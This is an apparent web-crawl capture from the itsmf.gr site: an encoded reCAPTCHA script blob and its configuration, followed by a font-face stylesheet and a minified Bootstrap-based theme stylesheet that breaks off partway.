ORTH08w5HDv30WbsK+J3tiXDPDtsOOw5bCrMOfS8KpMkIkwpN/[base64]/ChA/Cv8OQNAdjH8KXwr04SCk9w4oEN2YEFcKkJcOOw53DgcOFEg0aAzMmAcK9w4NHwrZZGzPCtyQqw4DDu0A0w7sVw4zCn1k8V0HCnsKaw6xdNcOQwrbDoG3CjsOXwrvDuMOhZMOiw7XDqGg3wqNIdsKuw7/[base64]/wrl7w5XCmCnDiwJ/w4EowqjDpcOmwo4uZkvDlsKfcyR9VWNjwqFrM1vClMOjRsKzLk1twpJIwpFtMcKXZMOZw7/DtMKDwqXDgi05QcKyMnjChkYSHxclwrh8TUA1T8KeHX5fUXRlUkABYiozDcO1Jgd5wqrDoUjDiMKzw7cow5LDnhrDqlJ/eMOUw73Cv0AXLcKdMi3CscK/wphJw7jClHYXwqfDi8KjwrHDl8OXY8KRwqDClg4zDcKbw4hhwoIow79BUE1nLQg/acKvwrHDgMO7C8Kuw7HDpF5dw7zDjE4Rwq4Nw6M8wqMzSsOkOsOzwpcTbMOHw7EjSCIIw7wpDHZ3w503GsOKwrbDpBHDlcKtwpXCtTXCsiTDkcOnesOVfcK7woo4wo5WOsKgwqkjRsKdwrAuw6bDiDHDumV5MBDDqj8ZAcKBwqfDscOldm/Cl3Juwrg8w5Y3wr7CkTgqTVXDm8OjwoslwpTDr8Krw5VDRUx9wqDDvcOswonDk8KXwqcdaMKMw43DrcKDZcOhD8OuFR8VBcOpw4rCqCEhwr7DonQYw6Fmw7DDhxdOPMKHIcKYa8KSYMOJw7koFMO6JjHDs8OyHsKgw44bXnDDkcO4w4/DvzzDo1xVdTFQGmwywr/[base64]/CqC8LwrfCulhhw6QDLcONDhPCvlbCqkjCt8KENcKPwrU+e8ObacOAOcOdNcKgelzCoBVlScKJTsKNeCoQwq7Dh8O1w5gNJcKgYC/DpsObw4nCvFwVXMOKwqpiwqgfw6LCi0c8EcKrwoNyBMO4wo0jTl1mwqnDmMOAN8KxwoPDtcK0BsKTXirDjsOWwphuw4DDpsKCwoLCr8K4FcOVUVgdw6JHOsKWbMOvMCUawrtzNwfDsBcxG3F4wobCm8K5wpJHwpjDrcOgRBzCog/CosKoM8Kuw5/CiGHDlMO9VsOcRcOmHHcnw7kDRMK4NsO9CcKtw5zDoCfDgMKlw6gzfsOlHRLCoWdFwoFOeMK6GHt2asOLw7dGWnbDunPCjlzDtATCoTIdw7VOw6TCmwXChSQWwrZPw5rCqg7DrMO5U2/[base64]/DkgHDpljCp8O3cAbDnMOyLUNkYXgEwpcsEAAYesO1dkJxMg8KA0E5IMOLFsKsB8OGBsKcwoYZIMOWPcOde2PDpcO/A1HCuz3Dj8KNbsK2fjhNVcKWMxbDjsO4OcOwwoNtPcOQQHrDq2UVR8ODwqnCq3fChsKRLhNZDR/DgyJZw74RZMKEw7PDvTFvwpwxwpHDri3CmH3CpkbDoMKmwoJTOcK6QcKQw6Bvw4HDqhDDr8OOw7bDvcOALsK1ZMOfIBI9w6HClmTCtkrDrV9/w5hAw6TCusOnw4pxPsK6XsOTw53DgMKpVcKCwr/CnnXCq1vCrAHCpBNrw7VOJMKtw6N/EnVxwqbDgGBNZS/DuR7CpMOKRWNtwo7CtR/[base64]/[base64]/DhT4jw67DmMO4HgDCvMOkX8OROXcYbi7DvCxtwrtSwpbDkV7CrBZ1w6LDq8K0ScOdKMKTw7jCncKOw4lWWcOvDsKFe3nCiAbDgkUzCiDCpsOTwo08U2V9w7rDsUc9fGLCtAsHEcKbcE0ew7vCrzbDv3E8w6wywp1pGi/DvMODAkspMTt6w5LDuxptwr/Dk8K7UwHCmcKOw7zDixDCknnCmsKKwqDCq8Ktw4YPMsOwwpTClBvCkFfCrk/CqCFjwpFow6LDkCfDqhw+XsKxYcKvwoJTw75jMiPCtg9owoJcGMKUKQ1Fw699wqtTwpZXw5bDgcKww6PDkcKMwqgEw710w6zDp8KfWSDCmMO9N8OPwptiRcKYSFlrwqNCw5vDlMKvCQ47wqYzworDh21Ow4MMGHd6JcKVJFXCg8KnworCtH/CojElXG0sYsKFUsOawpnDomJ6akXCrMODLcKyRlB4Vg1Zw6HDjlJSSCk2w4jDqMKfw7tFwp/CoiYgZhdRw5bDtTBGwoLDj8OAw44kw6Myf3bCpsKVRsOmw74KHsKAw78PYQ/DrMO6VcODZcKwZS3CrEjDhC7DsWXCnMKOMsK4M8OjJXPDnBrDhCTDj8OowpXCj8KBw5AcTcKnw55LKw3DjAjCg0HCjHLCtgMaSn7Ci8Ouw7DDuMK1wr3CnHswZkHCiBlXVsK/w57CjcKowprCiivDujombmwmKFtlcUvDrknCisKdwozCrcO7EMO+wqXCvsOAPz/CjXXDo1XDu8OuCMO5w5LDqsKcw6bDgcKFIzgQwqJ8wqLCgmcmwrHCq8Odwpc5w7gWw4PCpMKFWizDsE7Co8O4woEqw4ozZMKEwofCvE/DrMKFw5PDn8OnWiPDs8OQw6XDlyrCqcK9VkHCpkssw7zCj8OMwp00PMO6w7HCjWQaw656w6XCkcOaa8OeAyvCjsOTWiDDsmUTwr/[base64]/DpMONbsK0CMOHRx/ClsK2fcO7I8KHAyrDlQ5hVQ/Cq8KAH8K+w7bDkMKaD8OMw6wsw6EdwrfDswYmel/DhnXCuBpmFsKrVcK+DMOWasKTc8KowrEawpvDpizCj8KNW8OlwqHDrmrCk8Ouwo8XXkhTw58TwpjDhAjChEnDsAAbc8KXN8OQw4RzOMKBw5s+e27CqzBKwr/DknHCjlh7VTPDrsOyOMOEEMOxw7Mdw5k8RsObDmNbwrPCuMOWw6zCp8OcNXMBBsK+M8OPwqLDt8KTB8K1N8OTwqB8IsOGVMO/ZsKNIMO+SMOMwpbCkCs1wppdQMOtUyg0YMOYwp7Dl1nCkwM+wq/ClknCksKnw4LDgy/CscOvwr/DoMKpOsOCLCnCrsOkBsKfJk1hdG1ccCTDl0xsw6bDu1XDoGrCucOVFcK0aA4hdHjDkcOVwogDWgXDmcOjwo/DncO8wpsmMcK3w4MSR8K/EsO+Z8Ozw77DmcKbBU/CnTJ/ElA/wrkveMONXQNQZMOaw4/[base64]/UmluGSQzwrZVV3kyw70fw5xGbMOJw5MtUcKMwq3CmHFNV8KxwoDCscObU8OHWsOjMnbDiMKmwrYOw6Zew7N7RcK3w4okw4fDu8K+SsKeM0jCnsKUwpbDicK1TMOaQ8O6w54Tw5g5ekcrwrfDo8OFwoLCtTvDmcOHw55Fw5jDlEjCvENqIsOLwq/DnjxQMWvCpV0yO8KYIcK8JMK/FkzDsklewrLCg8OBFFfCkWU0e8OkP8KYwrs9EXzDpD1JwqHCmQd/wp/[base64]/Cpx18eB8qasKRWCTDv8K0L2XCmDZKJ3Vuw6UZwovCvyccwrIIB2PCtSt2w53Dgy5gw7XDvGfDugccCMOow6bDmls/wqnDtWpjwo1EOcKbbsKlacKSMsKAMMONfE5aw4Zew7zDpgYhFB4ewp/CuMKqPi5swrHCoUg8wrURw7nCjTbCmwXCkADDocOLa8K+w7FAwq0Jw6oyO8O6w7rCpllfdMONfTnDllrDi8KhaBvDpxF5Z3g8TcOUJjEFwq00w6PDsU5hwrjDucKGw47DmTATO8O7w4/DssOAw6oEwoAWU3k8M33CjyHDpHLDrlbClMOHFMKcwozCrh/CniNew7YbLMOtLF7CisOfw7rCvcKjc8KbfUctw6pEw515w5Nlw5spd8KsMVMRFTh2ZsOzTAXDkcKQw4UewrHDvB45w54owrdQwpZ6DjFkPmtqJMO+YlDCm3fCvsKdQ1Ivw7DDjMOFwp9Gwq7Dkl9YRwkNwrzCl8K4KsKnKcKWw5U6Vl/CgE7Ck0NRw69RMMOTwo3DqMOAcsOkXWbDk8KNXsKPGsOCA1/[base64]/wrjChMOaw4ZRWn7CosKWwrxLQHFtw4EHKsK/OlLChV9GSmRxw7FEaMOhesKfw4omw5tjCMKqGAR2wrBawqzDv8Ktfkkiw5HCkMKJw7jDosKUHX/Dp2MTw6nCjSk6RcOfD3EdaknDoivCihY8w4tpIUh+w6l1UsOhfgNIw6DCuRLDiMK5w6JSwqrDpcKDwozCtWZGEMKAw5jDs8K9OsKgKx3CnUjCtHfCvsOAKcKZw61Nw6jDpAMrw6ptwp7CljsAwofDgW3DiMO+wp/CqsKvHsKpdUpQw4PCvDEzT8OPwo5Rwp8Dw7FFb04kd8KawqVMFhE/w7Z2w6zDrEgfRMOmUxkCFkjCpWTCvw1Fwociw4DDmMOEfMKOBWsDR8OubMK/wqMpwolJJDHDsilHJcKXYmDCpwjCusOxwogDEcKWC8O3w5hDw410wrPDuTRXw4l6w7FaSMOqBXADw6zCvcKqAhfDt8O9w7gywpQUwoZbV3jDjn/DgUzCkB4vLQJbFMK+K8KLw7kMKwPDtsKaw4bClcKwPXzDnzHCrsOOHMOOPAjCpMKpw4MTw68XwqXDgDYowr/[base64]/CljwFHDDCiMOiWVRWwq/[base64]/[base64]/YsOtw4ZcwrXDsBBrakLClcO1w40dU8KUw6rDp8KeUMOIw6UWZCHCskzCmDlsw5fCnHZJUcKFNX7DrSROw7B/UsKTC8KtK8Ktc0YOwpI3woN9w4V7w4Mvw73DvQs7U04hGsKPwq9nEsOQwrzDgMOYPcKZw7zDvVRHAsKoSMKWUXLCpXRjw45tw5PCoiB/FABow4jCvCMSwopsQMOJK8OYRhYxNWNvw77DuSNywrvCmBTCs1XDk8O1Y13CuwxoDcO/wrItw4gZXcOPP0VbTsOLUcObw6kVw5tsHVFmKMOew6XCosKyOsK/NmvCvMKMIMKWwrPDr8O1w4Q1w4PDhcOtw7lPDTokwrzDncOhHnHDtcOnY8OIwoY1D8OjTF4KPzXDi8KFY8KAwqbCrsOtYWrCr37DhSrCoWdIHMOsI8Kcw4vDo8O2wq9awoR7Z2FmC8OFwp09JsOgSgbCgsKvc3zDiTkBf051A2nClMKiwqcwDT/Ct8KMckrDixrCqMKPw519AcORwqvCuMKWbsOIR2bDiMKXw4FQwo3CiMKxw4fDkUfCmkspw4ATwr0zw5LCtcKmwqzDosOfacKrKcOCw4xOwrzDtsKjwoZRw6TCuA5oB8KzE8OselHCs8KYEUHCmsOzw6oxw5JmwpMxJsOVScK1w6IWwovCsnDDlMO1w4/CicOoExcUw5MsT8KAdcKZBMKEacO8UCbCtUMAwrLDj8OcwoTCpFB+S8KSe30fQcOhw7F7wppYNUvDlBJ9w5V7w5DDisKPw7YJU8OBwoXCicK1AFfCu8Olw64Tw4x2w6w6O8K2w5VIw5s1JALDqzbCm8Kyw6M/w6I9w5vCp8KPOcKcdy7DpcOHIMOZCEjCtsK8LyDDvFZeUEzDhg/CuE4YccOLN8KJwqDDrMKKO8K0wrwGwrUDQmQZwos6w77DpsOIcsKZw7A0wq8vEsKbwrnCn8OAw60LV8Kuw7p9wrXCk2/CrMO7w63Ci8KmwoJiFMKCf8KxwqPDtxfCqMKOwrAyFCANN27CmsK6UX4Dc8ObSzPChMOnwpPDtQIuw4jDgUXDinDCohpXDMKPwrPCrXxBw5bChTQTw4HCjyXCrMOTO1c7wp7DuMKlw5PDkH3CssOgGMOgagEJMDpQTcO/[base64]/[base64]/EkUDBsKWwrvCvBEswpnChFrCsXMewrE0NAhtw5vDvUgcTWrCqm9ew5fCjHfCviQQwq9NUMOcwprDrSHDtcONw4IEwovDt1FBwpEUBMK9QMOUZMKZei7DhA1MVA08OcKFGzAEw5DDmm/DocK6w7rCm8KlUgcPw7dGw791U1Auw4nDoRjCrcO4MnHCvB3CjUHClMK/[base64]/DhTIQw6vDnMK1w7TCiMK4w6ljVcOZw4EaOsKOHF4awrrDoCsgSV8hPB7Dv3LDuE52QGTDrcOEw6E1eMKbH0NRw4MzAcO7wpFwwobCjgMhIMOvwrx3ScOkwpI/QGkmw5pPwqEJwrfDj8K+w7nDlnB4w5UAw4/[base64]/[base64]/[base64]/CiytJKF1Vw5HDtRlNfBJAS8KuQsODXwXDusOAaMOkw6xjTDt5wpDCn8KDfMKiJj0hIsOjw5TCgj7CmVwVwpLDu8Oow5rCjsOHw7jDr8O6wp04w4zCk8KiIsKiwqrCkDJnwqQPTm3CvsK2w6vDjcKILMKeZ3jDl8ORfT/DsmnDisKTwrE1IsKUwoHDmA7DhcKCawV9F8KUbcOxwqbDu8K+wqBHwp/DklU3w6HDhMKew6tsNcOLDcKyYk/CmsOdAsKYwq4FKFgeT8KXw7lVwrJlH8KTLsK/w6nCoArCvsKdPMO2cy7DpMOgY8KdE8OAw5VWwqDCj8OYehUocMOCWB8ew5Zrw4pXQgkCYcKiYBN3Q8KSODzDn3fCocKpw7hLw67CmcOBw7PDi8K5XlYPwq1IRcKCLBnDhsKkwpZ+cwVNwpvCmjnDqCQkCcOOwot9wohlZ8KNZ8OQwprDvUkbew1TUGDDtw/CumrCvcOIwofCh8K6H8KwHHF1w53DnXszMMKEw4TCsBQCek3CkTRSwp4tVcKbFW/DhsOqF8KsbwJ1awEyI8O3TQ/CnsOtw7ULQWU2wrLCj2JjwojDk8O5TzkUQFhyw4B3wrTCvcKTw5LCli7Dg8OEL8O+w4jDiDvDn3jCsRhTUsKoDArCmsOtZMO7wpV9woLCqQHDjsKNwrluw79KwozCgWBCasKyAWo/wrRKw4EVwqfCtRYLbMKfw6RCwrLDncObw5DClzU9MnvDgcOLwpoiw6HCqApmWcKgDcKAw5tbw7cHYDrDqMOnwqjDqQ9Fw4LDgWc2w67Di1YmwqfCm1hXwp98AjPCqnTCn8Kfwo7CmsK/[base64]/woc/ICLDl8O2woVQKTkdwqsqAkvCtcO0w43Clm7DlsOKecOyLsKxwowSJ8Oscj46RHgLcWjDuiTDk8KofMKJw43Cn8K2VkvCjsK+XATCq8KKdilkA8KmQMOswq3DpnHDrcK+w7vDv8OvwpvDsmF8JwguwqMQVhXCisK9w6Yww4skw61ewpvDr8K9DAMnw6B/[base64]/Cv0jCkcKkLcOCJ8OmXhd2LsOlworDsMOcw4dsAsOiJsKXYcOvA8KpwpJlw786wrfCtBVWwpnDj30vwo7Cpihbw43Dp0ZEWXRfdcKww7czHcKJJsOvTcO9AsO/[base64]/DvcOZwpN5wqR1UsOmNsKiw6TDksOufwzCs8OGwpDCmsONKnrCqFTDuXRiwr4iwo7CmcOwcVPDuT3CrcOgIivCnMKPwrtYMcO5w6cew4cJNgsjWcK6LmrDuMOdw6BRwpPCgMKkw4hMJCTDhF/CkzFwwr8XwqQcKCYWw5lcVwvDhhEiw4vDnsOXfD1PwoRkw5h1wqnDiFrDmyHCpcOBwq7DvcKuDFJPa8K0w6rDjXfDqHMAAcOhQMOnw7E0W8O8wr/CqsO9wqHDoMO/ARVoah3DqHzCscOXwqjCjDUJwoTCrMO4AzHCrsOMXMOqGcKMwrzDmwnCkiBFSGXCrWU4w47ChDBDRcK0C8KINn3Dg2PCtGEzDsOoQ8Opwo/[base64]/[base64]/Dn8O/McOiPXo7wpMgwo3Cr8KJwrbDgMKEw5zCmcKswq9zw48aKiUqw7oObsOUwpjDvyQ+Ew0NbMOcwpvDhsOBbGLDjVvDtUgwR8KEw7HDscOewrTDu0ApwqTDscOpXcOCwoADGxzCnMO8TAcCw7DDrTHCoTxWwqU/[base64]/[base64]/VA3DoB4NZMK/w6/Chy7Di8OgU1QfwoUcw5YRwrl3XHoQwq94w7LDi25AJ8OOesOJwqREakEYAkvCmEMnwpDCp1LDgcKOWWLDrMORc8O9w5LDjMK9CMOcCMKTFn7CmMOdbC1Fw7YeX8KKH8OQwoTDgwseNE/Dkigkw5Rqwq4JfTsMGMKfYcKbwoUewr0Yw5ZeUcKCwrh4w4ZaQcKbVcKWwpoww7DCqcOuJihtFTfCh8O8wqXDjsONw63DmcKcwpo7JHLDlMOcdMKQw5/CpDEWdMKNw6ETKEvCkcKhwr/DoCfCosKMaDjCjhfCi240eMOwJV/Dq8O8w7BUw7nDrGBnPX49K8Otwr89SsKKw5MuWEHCmMO1fW/Cj8OVwpVyw7fDrMOyw61jXjc1w4vCtmhHw7VuAz4Pw4LDpcOQw4rDqsKowpYCwpzClAoYwrLCl8KkMcOqw7k+N8OEAkPCnH/Cu8Kqw6/Co2FbfsOYw5kEOCgjYE3CkMOACUfCgsKtwot+wpAJVknDgEE7wrzDt8KLw4jCosKnw6BgVXsfJEAlZUbCu8O2QWdbw7XCgx/CoUw+wqs2wpE9wq/DnMOwwqR5w5fCpsOgwrXDiirClBjDuj4Sw7VCFTDCocOCwpbDscK9w6TCu8KiQMKvb8KDw5PCs07DicKXwrsXw7nDm2FXwoDDo8O4I2VdwqrCg3HCqSPCt8KgwoTCsXpOw71KwqfDnMOkPcKeNMOdJSAYFn0XKMKRwp0fw7VZd0UwCsOoG2MCAT/DvjVTb8OvNjI4HsKkCUjCg1fChF4rwpZEw5rCksK/w4ZHwqTCsWMUMi1awpDCvsKsw4HCqFnClzLDksOywox0w6TCmBp2wqbCvyLDgsKlw5/Dtm8CwoYjw4t3w77CglTDtGbCj2bDqsKHCxrDqcKgwqPCq1s2wrI9IcK2wrJCIMKLf8OMw6PCh8OPJBTDqMK5w7FUw7Nsw7DDnDdZW1zDssOQw5vDiQ1Na8KVwojCn8KxPjHCrsKtw6wLWsKtw5VUPMKzw4xpZcK/fUDCs8KQK8Kcc1nDomdFwoQjX1/CucKmwojCnsOUwp7CtsOOWhNswqDCjsKBw4AsUkrDqMO0Rm7DhMOEaRTDnMOAw7QaZcKHQcKawpBlbSjDiMO3w4/DgS/CscKyw7jCpG3DqMKDw4QneUk2G2EowqDDkMOQZjzDihQwUMOKw5M5w6Acw5MOG2XCt8OmAhrCnMKOPcOLw4bDijlEw4/Cu315wppDwpLDjS/DocOJw49wF8KNwp3DncKIw5LDssKVw5VEGzXDpT9wV8KuwqrCn8KEw4nDhsOAw5jCocKBacOmXVLCrsOYwooAF3JvP8OTHFHCmcK4wqrCvsOoNcKXw6vDinPDoMKPwrfDkmN/w5vCoMKLE8OLO8OQXSctEsKPMB9hKnvCnXNTwrNcfgEjEsOSw5LCnHXDtXfCi8K+QsOJO8OqwoPCncOuwoTCtA5Tw5duw5B2R0MPw6XDvMOqMhUrVMKPw5lSBMKWw5DCpADDuMO1JcKjUcOhYMOOT8OGw5RJwo0Ow4Q7w4ZZw60/TGLDoRHDkC1dw5QBwo0dBCvDicKwwpDCgcKhDXrDtFjDicK3wpzDrgpqw7rDmsK8BMKSWsKAwovDkXAIwqfCnw3DusOiwrvCjsO1TsKMYQwjwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcWO04dAAAAAGhQsubjP4C41Wl1PamZICeEHX93\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.itsmf.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Edzv93tIP0eba4iUCEE3VxRaGnioMuC19sWogmJ3O4c\\u003d\x22,1,0,null,1,1769209282630,0,0,[50,3,188],null,[131,186,140,180],\x22RC-DS7JNLSj6KKsNg\x22,null,null,null,null,null,\x220dAFcWeA4WJWwr44-Np1hEXEkwrAFymKpLyj4rXnpVD4ucy2u8_YI1yV6QPaXdUOI9ChjwiC1C_CPW0OUJPRQVHq4cy7Df2prsPw\x22,1769292082865]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.itsmf.gr/web/wp-content/uploads/useanyfont/uaf.css?ver=1725791272
body_size: 232
content:
				@font-face {
					font-family: 'sfprodisplaysemibold';
					src: url('/web/wp-content/uploads/useanyfont/2038SFProDisplaySemibold.woff2') format('woff2'),
						url('/web/wp-content/uploads/useanyfont/2038SFProDisplaySemibold.woff') format('woff');
					  font-display: auto;
				}

				.sfprodisplaysemibold{font-family: 'sfprodisplaysemibold' !important;}

						@font-face {
					font-family: 'sfprodisplayregular';
					src: url('/web/wp-content/uploads/useanyfont/6306SFProDisplayRegular.woff2') format('woff2'),
						url('/web/wp-content/uploads/useanyfont/6306SFProDisplayRegular.woff') format('woff');
					  font-display: auto;
				}

				.sfprodisplayregular{font-family: 'sfprodisplayregular' !important;}

						@font-face {
					font-family: 'sfprodisplaybold';
					src: url('/web/wp-content/uploads/useanyfont/3992SFProDisplayBold.woff2') format('woff2'),
						url('/web/wp-content/uploads/useanyfont/3992SFProDisplayBold.woff') format('woff');
					  font-display: auto;
				}

				.sfprodisplaybold{font-family: 'sfprodisplaybold' !important;}

						h1, h2, h3, h4, h5, h6, strong, b{
					font-family: 'sfprodisplaybold' !important;
				}
						body, p, blockquote, li{
					font-family: 'sfprodisplayregular' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://www.itsmf.gr/web/wp-content/uploads/plethora/style.min.css?ver=1714252785
body_size: 54546
content:
/*
Theme Name: Avoir
Version: 2.2.0
Author: Plethora Themes
*/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:,sans-serif;font-size:18px;line-height:1.75;color:#131313;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#c70851;text-decoration:none}a:hover,a:focus{color:#c70851;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0px}.img-thumbnail{padding:4px;line-height:1.75;background-color:#fff;border:1px solid #ddd;border-radius:0px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:31px;margin-bottom:31px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:,sans-serif;font-weight:semi-bold;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:31px;margin-bottom:15.5px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:15.5px;margin-bottom:15.5px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:56px}h2,.h2{font-size:42px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}p{margin:0 0 15.5px}.lead{margin-bottom:31px;font-size:20px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:27px}}small,.small{font-size:83%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#c70851}a.text-primary:hover{color:#96063d}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#c70851}a.bg-primary:hover{background-color:#96063d}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:14.5px;margin:62px 0 31px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:15.5px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:31px}dt,dd{line-height:1.75}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:15.5px 31px;margin:0 0 31px;font-size:22.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.75;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:31px;font-style:normal;line-height:1.75}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:15px;margin:0 0 15.5px;font-size:17px;line-height:1.75;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media 